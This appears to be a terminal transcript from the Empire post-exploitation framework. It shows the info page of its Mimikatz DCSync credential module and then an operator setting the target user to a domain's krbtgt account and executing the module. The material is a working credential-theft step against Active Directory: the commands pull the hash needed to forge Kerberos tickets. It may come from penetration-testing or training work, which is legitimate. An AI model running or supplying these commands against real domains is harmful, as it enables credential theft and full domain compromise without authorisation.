 (Empire: powershell/credentials/mimikatz/dcsync) > info
Name: Invoke-Mimikatz DCsync
Module: powershell/credentials/mimikatz/dcsync
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@gentilkiwi
Vincent Le Toux
@JosephBialek
Description:
Runs PowerSploit's Invoke-Mimikatz function to extract a
given account password through Mimikatz's lsadump::dcsync
module. This doesn't need code execution on a given DC, but
needs to be run from a user context with DA equivalent
privileges.
Comments:
http://blog.gentilkiwi.com http://clymb3r.wordpress.com/
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True YM7WHLPZ Agent to run module on.
user True Username to extract the hash for
(domain\username format).
domain False Specified (fqdn) domain to pull for the
primary domain/DC.
dc False Specified (fqdn) domain controller to
pull replication data from.
(Empire: powershell/credentials/mimikatz/dcsync) > set user skycenter1\krbtgt
(Empire: powershell/credentials/mimikatz/dcsync) > execute